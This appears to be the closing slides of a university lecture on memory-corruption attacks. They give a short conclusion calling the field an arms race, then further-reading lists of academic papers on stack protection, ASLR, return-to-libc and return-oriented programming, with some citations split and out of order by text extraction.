

### Wait for lecture in 3 weeks &

Is all lost? - Maybe.

### **Conclusion**

"It's an arms race."

If it gets too hard to attack your PC, then let's attack your mobile phone ...





- 
- GCC stack smashing protection http://www.research.ibm.com/trl/projects/security/ssp/
- 
- H. Shacham et al. "On the Effectiveness of Address-Space л. **Randomization" ACM CCS 2004**
- 

## **Further Reading**

[Sha07] H. Shacham et al. "The Geometry of Innocent Flesh on the Bone: Return-to-libc Without Function Calls (on x86)" ACM CCS 2007

[Cow98] C. Cowan et al. "StackGuard: Automatic Adaptive Detection and Prevention of Buffer-overflow Attacks" Usenix Security 1998

[Mason09] J. Mason et al. "English Shellcode" ACM CCS 2009







- Returns, ACM CCS 2010
- Code" IEEE Security&Privacy 2009
- Google Chromium Blog: A Tale of 2 Pwnies (Part 1+2) http://blog.chromium.org/2012/05/tale-of-two-pwnies-part-1.html http://blog.chromium.org/2012/06/tale-of-two-pwnies-part-2.html

## **Further Reading**

[Li2010] J. Li et al.: Defeating Return-Oriented Rootkits With "Return-less"

[Che2010] S. Checkoway et al.: Return-oriented Programming Without

B. Yee et al. "Native Client: A Sandbox for Portable, Untrusted x86 Native

88